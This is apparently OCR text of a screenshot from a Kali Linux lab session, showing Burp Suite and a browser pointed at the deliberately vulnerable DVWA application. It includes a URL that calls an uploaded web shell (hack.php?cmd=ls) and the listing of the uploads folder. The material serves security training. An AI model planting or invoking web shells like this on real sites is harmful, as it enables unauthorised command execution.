 Clone di kali linux 3 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Chromium-browser Jan 8 17:23
Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Proxy settings
Forward Drop Intercept is on Action Open browser
Damn Vulnerable Web Ap 192.168.50.101//dvwa/hac
Not secure 192.168.50.101//dvwa/hackable/uploads/hack.php?cmd=ls
dvwa_email.png
file.php
hack.php
file
hac